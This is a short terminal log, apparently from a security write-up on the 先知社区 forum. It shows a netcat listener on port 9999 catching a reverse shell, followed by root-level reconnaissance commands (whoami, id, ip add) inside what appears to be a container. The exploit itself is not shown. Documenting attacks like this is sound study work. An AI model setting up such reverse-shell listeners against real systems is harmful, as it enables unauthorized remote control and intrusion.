 [root@localhost ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.16.2.250.
Ncat: Connection from 172.16.2.250:48252.
bash: cannot set terminal process group (72): Inappropriate ioctl for device
bash: no job control in this shell
root@2adaf0d886c7:/# whoami
whoami
root
root@2adaf0d886c7:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2adaf0d886c7:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@2adaf0d886c7:/#
先知社区